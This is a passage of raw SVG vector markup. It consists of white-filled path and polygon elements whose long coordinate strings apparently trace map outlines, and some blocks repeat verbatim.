			l0.111-0.171l0.02-0.086l-0.051-0.08l-0.06-0.086l-0.026-0.196l-0.04-0.263l-0.031-0.117l0.077-0.083l0.186-0.111l0.18-0.123
			l0.183-0.103l0.037-0.14V170.789z M208.606,172.071l-0.023-0.405l-0.088-0.269l-0.134-0.266l-0.062-0.077h-0.243v0.18v0.3
			l0.048,0.249l0.12,0.437l0.148,0.062l0.166,0.04l0.097-0.012l0.065-0.028l0.009-0.034L208.606,172.071z"/>
		<path fill="#FFFFFF" d="M208.093,170.789l-0.111-0.012l-0.337,0.175l-0.226,0.151l-0.211,0.186l-0.226,0.171l-0.257,0.143
			l-0.277,0.123l-0.269,0.037l-0.254-0.003l0.074,0.063l0.157,0.088l0.125,0.111l0.08,0.143l0.06,0.138v0.117l0.071,0.097
			l0.211,0.015l0.068,0.119l0.146,0.209l0.128,0.143l0.077,0.057l0.111-0.028l0.146-0.137l0.114-0.166l0.074-0.226l-0.063-0.028
			l0.111-0.171l0.02-0.086l-0.051-0.08l-0.06-0.086l-0.026-0.196l-0.04-0.263l-0.031-0.117l0.077-0.083l0.186-0.111l0.18-0.123
			l0.183-0.103l0.037-0.14V170.789z M208.606,172.071l-0.023-0.405l-0.088-0.269l-0.134-0.266l-0.062-0.077h-0.243v0.18v0.3
			l0.048,0.249l0.12,0.437l0.148,0.062l0.166,0.04l0.097-0.012l0.065-0.028l0.009-0.034L208.606,172.071z"/>
		<polygon fill="#FFFFFF" points="65.636,120.99 65.596,121.087 65.682,121.41 65.63,121.635 65.798,121.958 65.875,122.023 
			65.938,121.838 65.964,121.547 65.944,121.25 65.83,121.067 65.898,120.961 65.847,120.95 		"/>
		<polygon fill="#FFFFFF" points="65.944,121.25 65.83,121.067 65.898,120.961 65.847,120.95 65.636,120.99 65.596,121.087 
			65.682,121.41 65.63,121.632 65.798,121.958 65.875,122.023 65.938,121.838 65.964,121.547 		"/>
		<path fill="#FFFFFF" d="M155.221,129.983l-0.071,0.997l0.229-0.169l0.057-0.263l-0.046-0.197L155.221,129.983z M156.198,130.05
			l-0.08-0.206l-0.062-0.094l-0.035,0.039l-0.065,0.298l0.12,0.23l0.103,0.069l0.091-0.074l-0.011-0.106L156.198,130.05z
			 M154.293,129.019l-0.04-0.103l-0.131-0.174l-0.097,0.048l0.057,0.098l0.088,0.068L154.293,129.019z M154.382,129.516
			l-0.031-0.172l-0.023-0.068l-0.171-0.12l-0.208,0.066l0.046,0.211l0.083,0.186l0.006,0.132l0.197,0.183l0.048,0.23l0.014,0.277
			l-0.371,0.631l0.2,0.028l0.386-0.082l0.123-0.172l0.068-0.554l0.015-0.223l-0.289-0.377L154.382,129.516z M158.627,132.784
			l-0.066-0.282l-0.014-0.34l-0.008-0.791l-0.02-0.091l-0.029-0.166l-0.065-0.871l-0.051-0.276l-0.032-0.383l-0.065-0.117
			l-0.071-0.211l-0.08-0.18l-0.074-0.077l-0.049-0.343l-0.014-0.411v-0.194l-0.094-0.408l-0.097-0.463l-0.131,0.018l-0.077-0.111
			l-0.057,0.006l-0.186,0.1l-0.14-0.034l-0.114,0.015v0.217l0.029,0.223l-0.043,0.083l-0.283,0.263l-0.088,0.18l0.011,0.186
			l0.04,0.251l-0.051,0.126l-0.123,0.114l-0.166,0.06l-0.148-0.022l-0.091-0.106l-0.088-0.257l-0.086-0.143l-0.08-0.034l-0.06,0.04
			v0.163v0.134l-0.029,0.018l-0.04-0.023l-0.057-0.065l-0.128-0.651l-0.194-0.499l-0.012-0.191l0.072-0.246l0.08-0.385l0.234-0.231
			l0.028-0.103l0.046-0.08l0.048-0.018l0.297,0.023l0.1-0.037l0.083-0.117l0.128-0.086l0.123-0.037l0.114-0.015l0.157,0.086
			l0.071-0.046l0.048-0.162l0.066-0.157l0.04-0.071l0.108-0.034l0.148-0.012l0.048-0.025l0.034-0.055l0.029-0.208l0.18-0.466
			l0.069-0.205l0.002-0.04v-0.231l0.046-0.034l0.294,0.114h0.134l0.068-0.049l0.029-0.08l-0.046-0.103l-0.214-0.174l-0.371-0.231
			l-0.343-0.143l-0.628,0.026l-0.625,0.04l-0.18-0.02l-0.231-0.069l-0.557,0.012l-0.688,0.037l-0.254-0.023l-0.128,0.003
			l-0.254,0.02l-0.42-0.063l-0.286-0.083l-0.254-0.097l-0.306-0.083h-0.068l-0.054-0.031l-0.014-0.074l-0.018-0.1l0.06-0.445
			l-0.054-0.682l0.054-0.251l-0.257-0.562l-0.085-0.103h-0.103l-0.077,0.065l-0.034,0.134l0.048,0.146l-0.094,0.166l-0.186,0.052
			l-0.214-0.055l-0.174-0.077l-0.226-0.166l-0.177-0.237l-0.017-0.254l-0.072-0.171l-0.108-0.083l-0.074-0.023l-0.077,0.018
			l-0.054,0.091l0.049,0.088l0.074,0.125l-0.023,0.091l-0.066,0.012l-0.094-0.034l-0.16,0.02l-0.148-0.068l-0.08-0.006l-0.085-0.022
			l-0.003-0.148l-0.137-0.194l-0.223-0.217l-0.226-0.129l-0.1,0.02l-0.06,0.146l0.014,0.054l0.083,0.025l0.108,0.083l0.023,0.091
			l-0.012,0.074l-0.146,0.143l-0.097,0.134l-0.217,0.194l-0.18,0.22l-0.048,0.174l-0.074,0.148l-0.023,0.166l0.043,0.114
			l0.094,0.077l0.229,0.048l0.243,0.226l0.197,0.3l0.108,0.094l0.206,0.1l0.383,0.011l0.065,0.083l0.049,0.22l0.077,0.08l0.2,0.103
			l0.011,0.077l-0.042,0.088l-0.086,0.069l-0.166,0.048l-0.157,0.017l-0.151-0.028l-0.226-0.02l-0.269-0.003l-0.177,0.554
			l-0.131,0.194h-0.077l-0.194-0.092l-0.088,0.009l-0.229,0.491l-0.034,0.117l-0.02,0.091l0.128,0.188l0.151,0.157l0.166,0.063
			l0.143-0.052l0.111,0.065l0.131,0.157l0.223,0.1l0.317,0.052l0.174,0.123l0.02,0.108l-0.008,0.105l-0.032,0.288l-0.025,0.157
			l-0.177,0.423l-0.12,0.374l0.066,0.171l0.043,0.074l0.04,0.055l0.143,0.137l0.097,0.137l-0.086,0.346l0.043,0.092l0.18,0.062
			l0.206,0.046l0.072,0.057l-0.174,0.352l0.034,0.245l0.074,0.229l0.054,0.374l0.003,0.04l-0.017,0.095l0.114,0.291l0.183,0.568
			l0.003,0.211l-0.003,0.22l0.063,0.188l0.028,0.343l0.154,0.214l0.157,0.146l0.091,0.037l0.166-0.034l0.214-0.239l0.111-0.223
			v-0.28l-0.062-0.434l0.028-0.148l0.146,0.696l0.035,0.294l0.005,0.223l0.131-0.111l0.089-0.151l0.194-0.1l0.12-0.154l0.088-0.26
			l0.034-0.191l-0.034-0.28l0.074-0.239l0.226-0.186l-0.203,0.377v0.254l0.048,0.205l0.08,0.226l0.254-0.18l0.166-0.097l0.146-0.043
			l-0.269,0.334l-0.043,0.137v0.175l0.134,0.094l0.06,0.074l0.163-0.034l0.131-0.162l0.146-0.357l0.303-0.314l0.128-0.094
			l0.089-0.094l0.054-0.252l-0.043-0.177l-0.148-0.245l-0.091-0.12l0.028-0.111l-0.042-0.123l-0.103-0.16l0.009-0.183l0.048-0.128
			l0.2-0.058l-0.168-0.197l-0.02-0.165l0.137-0.068l0.151-0.117l0.006-0.172l-0.017-0.148l-0.151-0.193l-0.283-0.052l-0.28-0.211
			l0.314,0.054l0.32,0.025l0.028-0.131l-0.011-0.148l0.026-0.098l0.062-0.034l0.029,0.148v0.212l0.088,0.411l-0.046,0.428
			l0.046,0.169l0.374,0.73l0.269,0.297l0.448-0.043l0.146-0.065l0.214-0.226l0.214-0.143l0.151-0.208l0.014,0.208l0.091,0.211
			l0.363,0.485l0.097,0.237l0.137,0.263l0.109-0.108l0.037-0.015l-0.017,0.077l-0.069,0.212l0.057,0.171l0.131,0.657l0.211,0.474
			l0.011,0.405l0.094,0.816l0.314,0.451l0.111,0.243l0.129,0.223l0.04-0.003l-0.025-0.175l-0.057-0.159l-0.037-0.175l-0.009-0.134
			l-0.111-0.123l-0.048-0.217l-0.026-0.214l0.057-0.157l0.157-0.166l0.117-0.031l0.089,0.077l0.223,0.108l0.151,0.105l0.062,0.132
			l0.069-0.015l0.062-0.088L158.627,132.784z M157,131.509l-0.048-0.104h-0.029l-0.031,0.098l-0.043,0.186l0.046,0.143l0.077-0.2
			L157,131.509z M157.108,131.894h-0.065l-0.108,0.034l0.037,0.32l-0.032,0.097l0.071,0.074l0.129-0.012l0.025-0.245l-0.025-0.168
			L157.108,131.894z"/>
		<path fill="#FFFFFF" d="M155.221,129.983l-0.071,0.997l0.229-0.169l0.057-0.263l-0.046-0.197L155.221,129.983z M156.198,130.05
			l-0.08-0.206l-0.062-0.094l-0.035,0.039l-0.065,0.298l0.12,0.23l0.103,0.069l0.091-0.074l-0.011-0.106L156.198,130.05z
			 M154.293,129.019l-0.04-0.103l-0.131-0.174l-0.097,0.048l0.057,0.098l0.088,0.068L154.293,129.019z M154.382,129.516
			l-0.031-0.172l-0.023-0.068l-0.171-0.12l-0.208,0.066l0.046,0.211l0.083,0.186l0.006,0.132l0.197,0.183l0.048,0.23l0.014,0.277
			l-0.371,0.631l0.2,0.028l0.386-0.082l0.123-0.172l0.068-0.554l0.015-0.223l-0.289-0.377L154.382,129.516z M158.627,132.784
			l-0.066-0.282l-0.014-0.34l-0.008-0.791l-0.02-0.091l-0.029-0.166l-0.065-0.871l-0.051-0.276l-0.032-0.383l-0.065-0.117
			l-0.071-0.211l-0.08-0.18l-0.074-0.077l-0.049-0.343l-0.014-0.411v-0.194l-0.094-0.408l-0.097-0.463l-0.131,0.018l-0.077-0.111
			l-0.057,0.006l-0.186,0.1l-0.14-0.034l-0.114,0.015v0.217l0.029,0.223l-0.043,0.083l-0.283,0.263l-0.088,0.18l0.011,0.186
			l0.04,0.251l-0.051,0.126l-0.123,0.114l-0.166,0.06l-0.148-0.022l-0.091-0.106l-0.088-0.257l-0.086-0.143l-0.08-0.034l-0.06,0.04
			v0.163v0.134l-0.029,0.018l-0.04-0.023l-0.057-0.065l-0.128-0.651l-0.194-0.499l-0.012-0.191l0.072-0.246l0.08-0.385l0.234-0.231
			l0.028-0.103l0.046-0.08l0.048-0.018l0.297,0.023l0.1-0.037l0.083-0.117l0.128-0.086l0.123-0.037l0.114-0.015l0.157,0.086
			l0.071-0.046l0.048-0.162l0.066-0.157l0.04-0.071l0.108-0.034l0.148-0.012l0.048-0.025l0.034-0.055l0.029-0.208l0.18-0.466
			l0.069-0.205l0.002-0.04v-0.231l0.046-0.034l0.294,0.114h0.134l0.068-0.049l0.029-0.08l-0.046-0.103l-0.214-0.174l-0.371-0.231
			l-0.343-0.143l-0.628,0.026l-0.625,0.04l-0.18-0.02l-0.231-0.069l-0.557,0.012l-0.688,0.037l-0.254-0.023l-0.128,0.003
			l-0.254,0.02l-0.42-0.063l-0.286-0.083l-0.254-0.097l-0.306-0.083h-0.068l-0.054-0.031l-0.014-0.074l-0.018-0.1l0.06-0.445
			l-0.054-0.682l0.054-0.251l-0.257-0.562l-0.085-0.103h-0.103l-0.077,0.065l-0.034,0.134l0.048,0.146l-0.094,0.166l-0.186,0.052
			l-0.214-0.055l-0.174-0.077l-0.226-0.166l-0.177-0.237l-0.017-0.254l-0.072-0.171l-0.108-0.083l-0.074-0.023l-0.077,0.018
			l-0.054,0.091l0.049,0.088l0.074,0.125l-0.023,0.091l-0.066,0.012l-0.094-0.034l-0.16,0.02l-0.148-0.068l-0.08-0.006l-0.085-0.022
			l-0.003-0.148l-0.137-0.194l-0.223-0.217l-0.226-0.129l-0.1,0.02l-0.06,0.146l0.014,0.054l0.083,0.025l0.108,0.083l0.023,0.091
			l-0.012,0.074l-0.146,0.143l-0.097,0.134l-0.217,0.194l-0.18,0.22l-0.048,0.174l-0.074,0.148l-0.023,0.166l0.043,0.114
			l0.094,0.077l0.229,0.048l0.243,0.226l0.197,0.3l0.108,0.094l0.206,0.1l0.383,0.011l0.065,0.083l0.049,0.22l0.077,0.08l0.2,0.103
			l0.011,0.077l-0.042,0.088l-0.086,0.069l-0.166,0.048l-0.157,0.017l-0.151-0.028l-0.226-0.02l-0.269-0.003l-0.177,0.554
			l-0.131,0.194h-0.077l-0.194-0.092l-0.088,0.009l-0.229,0.491l-0.034,0.117l-0.02,0.091l0.128,0.188l0.151,0.157l0.166,0.063
			l0.143-0.052l0.111,0.065l0.131,0.157l0.223,0.1l0.317,0.052l0.174,0.123l0.02,0.108l-0.008,0.105l-0.032,0.288l-0.025,0.157
			l-0.177,0.423l-0.12,0.374l0.066,0.171l0.043,0.074l0.04,0.055l0.143,0.137l0.097,0.137l-0.086,0.346l0.043,0.092l0.18,0.062
			l0.206,0.046l0.072,0.057l-0.174,0.352l0.034,0.245l0.074,0.229l0.054,0.374l0.003,0.04l-0.017,0.095l0.114,0.291l0.183,0.568
			l0.003,0.211l-0.003,0.22l0.063,0.188l0.028,0.343l0.154,0.214l0.157,0.146l0.091,0.037l0.166-0.034l0.214-0.239l0.111-0.223
			v-0.28l-0.062-0.434l0.028-0.148l0.146,0.696l0.035,0.294l0.005,0.223l0.131-0.111l0.089-0.151l0.194-0.1l0.12-0.154l0.088-0.26
			l0.034-0.191l-0.034-0.28l0.074-0.239l0.226-0.186l-0.203,0.377v0.254l0.048,0.205l0.08,0.226l0.254-0.18l0.166-0.097l0.146-0.043
			l-0.269,0.334l-0.043,0.137v0.175l0.134,0.094l0.06,0.074l0.163-0.034l0.131-0.162l0.146-0.357l0.303-0.314l0.128-0.094
			l0.089-0.094l0.054-0.252l-0.043-0.177l-0.148-0.245l-0.091-0.12l0.028-0.111l-0.042-0.123l-0.103-0.16l0.009-0.183l0.048-0.128
			l0.2-0.058l-0.168-0.197l-0.02-0.165l0.137-0.068l0.151-0.117l0.006-0.172l-0.017-0.148l-0.151-0.193l-0.283-0.052l-0.28-0.211
			l0.314,0.054l0.32,0.025l0.028-0.131l-0.011-0.148l0.026-0.098l0.062-0.034l0.029,0.148v0.212l0.088,0.411l-0.046,0.428
			l0.046,0.169l0.374,0.73l0.269,0.297l0.448-0.043l0.146-0.065l0.214-0.226l0.214-0.143l0.151-0.208l0.014,0.208l0.091,0.211
			l0.363,0.485l0.097,0.237l0.137,0.263l0.109-0.108l0.037-0.015l-0.017,0.077l-0.069,0.212l0.057,0.171l0.131,0.657l0.211,0.474
			l0.011,0.405l0.094,0.816l0.314,0.451l0.111,0.243l0.129,0.223l0.04-0.003l-0.025-0.175l-0.057-0.159l-0.037-0.175l-0.009-0.134
			l-0.111-0.123l-0.048-0.217l-0.026-0.214l0.057-0.157l0.157-0.166l0.117-0.031l0.089,0.077l0.223,0.108l0.151,0.105l0.062,0.132
			l0.069-0.015l0.062-0.088L158.627,132.784z M157,131.509l-0.048-0.104h-0.029l-0.031,0.098l-0.043,0.186l0.046,0.143l0.077-0.2
			L157,131.509z M157.108,131.894h-0.065l-0.108,0.034l0.037,0.32l-0.032,0.097l0.071,0.074l0.129-0.012l0.025-0.245l-0.025-0.168
			L157.108,131.894z"/>
		<path fill="#FFFFFF" d="M65.279,84.599l-0.134-0.134l-0.146-0.12l-0.143-0.077l-0.274-0.12H64.28l-0.174-0.014l-0.134-0.069
			l-0.348-0.288l-0.22-0.231L62.9,82.928l-0.12-0.243l-0.069-0.274l-0.083-0.231l-0.123-0.203l-0.502-0.7l-0.348-0.428l-0.206-0.157
			l-0.117,0.177l-0.194,0.317l-0.089,0.171l-0.211,0.151l-0.334,0.168l-0.197,0.068l-0.2,0.343L59.88,82.42l-0.151,0.037
			l-0.437-0.051l-0.166-0.031l-0.451-0.143l-0.117-0.094l-0.12-0.382l-0.146-0.166l-0.168-0.103l-0.126-0.088l-0.042-0.097
			l-0.123-0.137l-0.237-0.191l-0.166-0.197l-0.128-0.048l-0.174,0.068l-0.091,0.02l-0.04-0.037l-0.034-0.16l-0.237-0.057
			l-0.057,0.097l-0.123,0.18l-0.105,0.091l-0.105,0.014l-0.111,0.04l-0.04,0.1l-0.006,0.12l0.026,0.091l0.02,0.032l0.117,0.028
			l0.117,0.257l0.168,0.134l0.277,0.146l0.243,0.168l0.117,0.157l-0.026,0.117l-0.08,0.231l-0.2,0.194l-0.171,0.048l-0.06-0.02
			l-0.111-0.06l-0.22-0.148l-0.246-0.12l-0.177,0.04l-0.12,0.043l-0.243-0.052l-0.291-0.1l-0.143-0.103l-0.069-0.077l0.04-0.131
			l-0.643-0.237l-0.308-0.068l-0.151,0.068l-0.465,0.363l0.048,0.123l0.131,0.14l0.146,0.054l0.086,0.074v0.06l-0.271,0.068
			l-0.011,0.034l0.011,0.037l0.086,0.011l0.362,0.174l0.22,0.006l0.105,0.054l0.06,0.097l0.174,0.143l0.146,0.134v0.046
			l-0.026,0.071l-0.391,0.263l-0.051,0.097l-0.003,0.089l0.171,0.294l0.26,0.309l0.365,0.24l0.5,0.254l0.005,0.163l-0.077,0.191
			l-0.065,0.125l-0.037,0.089l-0.063,0.034l-0.5-0.006l-0.074,0.032l-0.034,0.034l-0.006,0.034l0.177,0.057l0.291,0.2l0.16,0.197
			l0.171,0.088l0.188,0.157l0.148,0.14l0.24,0.194l0.268-0.066l0.351,0.171l0.012,0.114l-0.023,0.097l-0.217,0.114l-0.035,0.042
			v0.04l0.035,0.057l0.131,0.085l0.148,0.137l0.18,0.2l-0.091,0.063l-0.151,0.006l-0.123-0.026l-0.046,0.043v0.065l0.168,0.151
			l0.023,0.111v0.194l0.008,0.237l0.134,0.009l0.511-0.488l0.146-0.163l0.303-0.086l0.171-0.197l0.274-0.237l0.328-0.22l0.297-0.203
			l0.237-0.117l0.425-0.285l0.26-0.1l0.229,0.003l0.346,0.334l0.285,0.306l0.094,0.125l-0.146,0.12l-0.263,0.114l-0.057,0.086
			l-0.02,0.108l0.017,0.1l0.037,0.083l0.326,0.197l0.037,0.105v0.111l-0.037,0.065l-0.071,0.037l-0.231,0.057l-0.197,0.063
			l-0.066,0.06l-0.06,0.074l0.006,0.08l0.063,0.097l0.394,0.254l0.054,0.088l0.077,0.125l0.091,0.077l0.177,0.023l0.074,0.054
			l0.391,0.465l0.091,0.034l0.448-0.103h0.063l-0.04-1.014l0.012-0.06l0.16-0.328l0.08-0.311l0.111-0.151l0.22,0.134l-0.014,0.148
			l0.034,0.066l0.094-0.071l0.077-0.111l0.154-0.571l0.117-0.114l0.089-0.057l0.002-0.134l-0.08-0.274l-0.009-0.288l0.203-0.623
			l0.137-0.671l0.16-0.286l0.263-0.151l0.271-0.103l0.277-0.08l0.497-0.017l0.488,0.117L65.279,84.599z M54.783,84.042l-0.083,0.045
			l-0.071-0.023v-0.108l0.051-0.045l0.068,0.002l0.057,0.043L54.783,84.042z M53.579,82.957l0.048-0.032l0.012-0.071l-0.02-0.065
			l-0.06-0.02l-0.077,0.014l-0.006,0.074l0.029,0.068L53.579,82.957z M55.874,88.356l-0.208-0.431l0.063-0.177l-0.12-0.103
			l-0.277-0.183l-0.077-0.077l0.043-0.103l0.034-0.191l-0.034-0.157l-0.071-0.043l-0.137-0.003l-0.168,0.04l-0.343,0.148
			l-0.234-0.097l-0.137-0.094l-0.08-0.083l-0.174,0.068l-0.049-0.034l-0.002-0.197l-0.063-0.106l-0.097-0.128l-0.103-0.06
			l-0.369,0.126l-0.214,0.042l0.037,0.046l0.074,0.094l0.048,0.057l0.357,0.554l0.154,0.163l0.091,0.137l0.06,0.151l0.111,0.108
			l0.14,0.054l0.186,0.151l0.117,0.117l0.197,0.237l0.208,0.091l0.771,0.171l0.42,0.083l-0.08-0.206L55.874,88.356z"/>
		<path fill="#FFFFFF" d="M65.279,84.599l-0.134-0.134l-0.146-0.12l-0.143-0.077l-0.274-0.12H64.28l-0.174-0.014l-0.134-0.069
			l-0.348-0.288l-0.22-0.231L62.9,82.928l-0.12-0.243l-0.069-0.274l-0.083-0.231l-0.123-0.203l-0.502-0.7l-0.348-0.428l-0.206-0.157
			l-0.117,0.177l-0.194,0.317l-0.089,0.171l-0.211,0.151l-0.334,0.168l-0.197,0.068l-0.2,0.343L59.88,82.42l-0.151,0.037
			l-0.437-0.051l-0.166-0.031l-0.451-0.143l-0.117-0.094l-0.12-0.382l-0.146-0.166l-0.168-0.103l-0.126-0.088l-0.042-0.097
			l-0.123-0.137l-0.237-0.191l-0.166-0.197l-0.128-0.048l-0.174,0.068l-0.091,0.02l-0.04-0.037l-0.034-0.16l-0.237-0.057
			l-0.057,0.097l-0.123,0.18l-0.105,0.091l-0.105,0.014l-0.111,0.04l-0.04,0.1l-0.006,0.12l0.026,0.091l0.02,0.032l0.117,0.028
			l0.117,0.257l0.168,0.134l0.277,0.146l0.243,0.168l0.117,0.157l-0.026,0.117l-0.08,0.231l-0.2,0.194l-0.171,0.048l-0.06-0.02
			l-0.111-0.06l-0.22-0.148l-0.246-0.12l-0.177,0.04l-0.12,0.043l-0.243-0.052l-0.291-0.1l-0.143-0.103l-0.069-0.077l0.04-0.131
			l-0.643-0.237l-0.308-0.068l-0.151,0.068l-0.465,0.363l0.048,0.123l0.131,0.14l0.146,0.054l0.086,0.074v0.06l-0.271,0.068
			l-0.011,0.034l0.011,0.037l0.086,0.011l0.362,0.174l0.22,0.006l0.105,0.054l0.06,0.097l0.174,0.143l0.146,0.134v0.046
			l-0.026,0.071l-0.391,0.263l-0.051,0.097l-0.003,0.089l0.171,0.294l0.26,0.309l0.365,0.24l0.5,0.254l0.005,0.163l-0.077,0.191
			l-0.065,0.125l-0.037,0.089l-0.063,0.034l-0.5-0.006l-0.074,0.032l-0.034,0.034l-0.006,0.034l0.177,0.057l0.291,0.2l0.16,0.197
			l0.171,0.088l0.188,0.157l0.148,0.14l0.24,0.194l0.268-0.066l0.351,0.171l0.012,0.114l-0.023,0.097l-0.217,0.114l-0.035,0.042
			v0.04l0.035,0.057l0.131,0.085l0.148,0.137l0.18,0.2l-0.091,0.063l-0.151,0.006l-0.123-0.026l-0.046,0.043v0.065l0.168,0.151
			l0.023,0.111v0.194l0.008,0.237l0.134,0.009l0.511-0.488l0.146-0.163l0.303-0.086l0.171-0.197l0.274-0.237l0.328-0.22l0.297-0.203
			l0.237-0.117l0.425-0.285l0.26-0.1l0.229,0.003l0.346,0.334l0.285,0.306l0.094,0.125l-0.146,0.12l-0.263,0.114l-0.057,0.086
			l-0.02,0.108l0.017,0.1l0.037,0.083l0.326,0.197l0.037,0.105v0.111l-0.037,0.065l-0.071,0.037l-0.231,0.057l-0.197,0.063
			l-0.066,0.06l-0.06,0.074l0.006,0.08l0.063,0.097l0.394,0.254l0.054,0.088l0.077,0.125l0.091,0.077l0.177,0.023l0.074,0.054
			l0.391,0.465l0.091,0.034l0.448-0.103h0.063l-0.04-1.014l0.012-0.06l0.16-0.328l0.08-0.311l0.111-0.151l0.22,0.134l-0.014,0.148
			l0.034,0.066l0.094-0.071l0.077-0.111l0.154-0.571l0.117-0.114l0.089-0.057l0.002-0.134l-0.08-0.274l-0.009-0.288l0.203-0.623
			l0.137-0.671l0.16-0.286l0.263-0.151l0.271-0.103l0.277-0.08l0.497-0.017l0.488,0.117L65.279,84.599z M54.783,84.042l-0.083,0.045
			l-0.071-0.023v-0.108l0.051-0.045l0.068,0.002l0.057,0.043L54.783,84.042z M53.579,82.957l0.048-0.032l0.012-0.071l-0.02-0.065
			l-0.06-0.02l-0.077,0.014l-0.006,0.074l0.029,0.068L53.579,82.957z M55.874,88.356l-0.208-0.431l0.063-0.177l-0.12-0.103
			l-0.277-0.183l-0.077-0.077l0.043-0.103l0.034-0.191l-0.034-0.157l-0.071-0.043l-0.137-0.003l-0.168,0.04l-0.343,0.148
			l-0.234-0.097l-0.137-0.094l-0.08-0.083l-0.174,0.068l-0.049-0.034l-0.002-0.197l-0.063-0.106l-0.097-0.128l-0.103-0.06
			l-0.369,0.126l-0.214,0.042l0.037,0.046l0.074,0.094l0.048,0.057l0.357,0.554l0.154,0.163l0.091,0.137l0.06,0.151l0.111,0.108
			l0.14,0.054l0.186,0.151l0.117,0.117l0.197,0.237l0.208,0.091l0.771,0.171l0.42,0.083l-0.08-0.206L55.874,88.356z"/>
		<path fill="#FFFFFF" d="M267.842,206.606l-0.008,0.066l0.02,0.146l0.12,0.068l0.183-0.134l-0.169-0.258L267.842,206.606z
			 M261.949,221.517l-0.117,0.103l0.04,0.092l0.077-0.043l0.248-0.04l-0.028-0.132l-0.14-0.119L261.949,221.517z M261.464,220.74
			h0.097l0.154-0.049l0.085-0.114l0.089,0.028l0.166-0.205l0.114-0.104l0.308-0.034l-0.211-0.266l-0.031-0.014l-0.285,0.1
			l-0.369,0.068l-0.14,0.14l-0.146,0.231l-0.028,0.209l0.02,0.065L261.464,220.74z M267.925,205.484l0.048-0.156l-0.091-0.074
			l-0.117,0.156l0.106,0.138L267.925,205.484z M256.49,218.413l0.026,0.117l0.117,0.114l0.1-0.106l-0.048-0.097l-0.023-0.171
			l-0.108-0.163l-0.063,0.134l-0.051,0.032l-0.037,0.105L256.49,218.413z M255.645,208.309l0.314-0.423l0.085-0.42l-0.114,0.026
			l-0.011,0.188l-0.037,0.12l-0.043,0.048l-0.085,0.077l-0.203,0.334l-0.083,0.089l0.012,0.105L255.645,208.309z M255.154,208.785
			l0.197-0.168l0.029-0.105l-0.074,0.051l-0.403,0.206l-0.194,0.233l0.357-0.174L255.154,208.785z M255.422,218.079l0.026,0.108
			l0.034,0.008l0.137-0.008l0.046-0.197l-0.049-0.022l-0.146,0.022L255.422,218.079z M256.273,214.85l-0.223-0.094l-0.083-0.095
			l-0.005-0.1l0.088-0.3l0.063-0.083l0.062-0.034l0.137-0.157l-0.029-0.091l-0.048-0.058l-0.051-0.031l-0.097,0.217l-0.097,0.009
			l-0.097-0.098l-0.04-0.186l0.014-0.1l-0.106-0.012l-0.157,0.104l-0.106,0.171l-0.243,0.163l-0.031,0.337l0.037,0.273l-0.077,0.111
			l-0.128,0.086l0.063,0.04l0.214,0.012l0.42,0.108l0.246-0.021l0.3,0.049l0.068-0.108l0.048-0.14l-0.037-0.018L256.273,214.85z
			 M256.188,218.188l0.037-0.021l0.06-0.071l-0.04-0.202l-0.057,0.097V218.188z M282.963,229.205h0.077l0.054-0.025l0.003-0.031
			l-0.091-0.138l-0.048-0.162l-0.103,0.313L282.963,229.205z M286.343,234.033l0.068-0.04l-0.063-0.191l-0.071-0.04l-0.011,0.143
			l-0.048,0.089l0.06,0.043L286.343,234.033z M291.937,242.393l0.06-0.065l0.009-0.165l0.125-0.42l0.46-1.091l0.028-0.211
			l-0.146-0.148l-0.029-0.432l-0.06-0.022l-0.074,0.028l-0.092,0.06l-0.08,0.12l0.088,0.046l0.123,0.217l-0.023,0.206l-0.088,0.151
			l-0.34,0.3l0.054,0.266l-0.017,0.128l-0.12,0.226l-0.046,0.26l0.066,0.432L291.937,242.393z M287.939,237.531l0.045-0.032
			l0.074-0.105l-0.048-0.12l-0.097-0.177l0.026-0.163l-0.063-0.039l-0.071,0.008l-0.077-0.06l-0.188-0.074l-0.057,0.171l0.334,0.503
			L287.939,237.531z M292.75,246.196l0.046-0.031l-0.037-0.283l0.088-0.402l-0.071-0.021l-0.117,0.049l-0.034,0.223l0.029,0.24
			L292.75,246.196z M268.167,205.713l0.134-0.137l-0.086-0.12l-0.18,0.023l-0.049,0.108l0.043,0.085L268.167,205.713z
			 M292.699,246.633l-0.006,0.395l0.066,0.1l0.06,0.015l0.188-0.68l-0.031-0.04l-0.194-0.04L292.699,246.633z M282.854,228.84
			l0.045-0.034l0.023-0.214l-0.074,0.06l-0.063,0.077l-0.034,0.097l0.051,0.028L282.854,228.84z M285.047,233.719v-0.105
			l-0.04-0.236l-0.08,0.06l-0.011,0.186l0.043,0.169L285.047,233.719z M276.633,224.44l0.166,0.168l0.1,0.211l0.137,0.08
			l0.069-0.088l0.029-0.114l-0.098-0.178l-0.04-0.223l-0.069-0.011l-0.04,0.037l-0.094,0.031l-0.197-0.003L276.633,224.44z
			 M246.588,207.817l0.168,0.354l0.048-0.034l0.072-0.309l-0.069-0.146l-0.003-0.255l-0.04-0.062l-0.08,0.137l-0.123,0.021
			l0.068,0.18L246.588,207.817z M203.87,242.818v-0.168l-0.074-0.166l-0.251-0.723l-0.088,0.029l-0.08,0.094l0.12,0.514l0.423,0.769
			l0.057-0.105l-0.069-0.188L203.87,242.818z M281.312,280.166l-0.037-0.022l-0.06-0.009l-0.168,0.049l0.023,0.062l0.128,0.132
			L281.312,280.166z M275.245,274.362l-0.137-0.111l-0.286,0.014l-0.011,0.065l-0.015,0.129l0.123,0.08L275.245,274.362z
			 M281.538,284.529l-0.02-0.103l-0.06-0.092v-0.1l0.031-0.212l-0.065-0.308l0.017-0.46l-0.02-0.251l0.009-0.249l0.048-0.316
			l-0.008-0.314l-0.04-0.16l-0.009-0.165l0.009-0.457l-0.166-0.251l-0.399-0.2l-0.148-0.003l-0.206,0.246h-0.123l-0.431-0.072
			l-0.097,0.089l-0.171,0.237l-0.103,0.105l-0.148-0.046l-0.146-0.08l-0.111,0.009l-0.108,0.062l-0.251,0.029l-0.257-0.003
			l-0.154,0.071l-0.146,0.108l-0.04,0.143l0.029,0.16l-0.14-0.151l-0.137-0.098l-0.157,0.104l-0.171,0.068l-0.568,0.062
			l-0.462-0.125l-0.628-0.255l-0.106-0.074l-0.088-0.1l-0.1-0.06l-0.243-0.098l-0.1-0.108l-0.106-0.031l-0.12,0.021l-0.191-0.089
			l-0.137-0.154l-0.131-0.012l-0.143,0.068l-0.26-0.011l-0.497-0.18l-0.217-0.132l-0.017,0.303l-0.14,0.537l0.034,0.265l0.077,0.306
			l0.146,0.411l0.011,0.138l0.02,0.071l0.3,0.622l0.317,0.5l0.4,0.53l0.048,0.243l-0.051,0.243l0.123-0.015l0.086-0.12l0.02,0.12
